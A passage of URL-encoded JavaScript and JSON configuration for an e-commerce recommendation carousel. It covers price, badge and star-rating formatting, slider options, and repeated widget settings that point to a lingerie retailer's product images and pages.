20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20P